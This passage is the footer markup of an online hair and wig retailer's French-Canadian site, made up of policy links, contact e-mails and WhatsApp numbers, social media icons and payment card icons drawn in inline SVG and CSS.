                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-ca/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-ca/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-ca/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-ca/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

